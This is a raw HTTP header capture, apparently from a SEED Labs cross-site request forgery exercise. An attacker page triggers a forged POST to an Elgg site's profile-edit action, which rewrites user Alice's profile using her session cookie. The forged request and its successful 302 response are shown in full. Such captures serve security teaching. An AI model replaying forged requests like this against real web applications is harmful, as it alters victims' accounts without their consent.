 http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host:www.csrflabattacker.com
User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Connection:keep-alive
Upgrade-Insecure-Requests:1
Date:Mon, 15 Apr 2019 21:11:12 GMT
Server:Apache/2.4.18 (Ubuntu)
Last-Modified:Mon, 15 Apr 2019 21:10:43 GMT
ETag:"3d3-5869815d926b1-gzip"
Accept-Ranges:bytes
Vary:Accept-Encoding
Content-Encoding:gzip
Content-Length:503
Keep-Alive:timeout=5, max=100
Connection:Keep-Alive
Content-Type:text/html
-----------------------
http://www.csrflabelgg.com/action/profile/edit
POST HTTP/1.1 302 Found
Host:www.csrflabelgg.com
User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Referer:http://www.csrflabattacker.com/
Content-Type:application/x-www-form-urlencoded
Content-Length:90
Cookie:Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection:keep-alive
Upgrade-Insecure-Requests:1
name=alice&briefdescription=Boby is my Hero!&accesslevel[briefdescription]=2&guid=42
Date:Mon, 15 Apr 2019 21:11:12 GMT
Server:Apache/2.4.18 (Ubuntu)
Expires:Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control:no-store, no-cache, must-revalidate
Pragma:no-cache
Location:http://www.csrflabelgg.com/profile/alice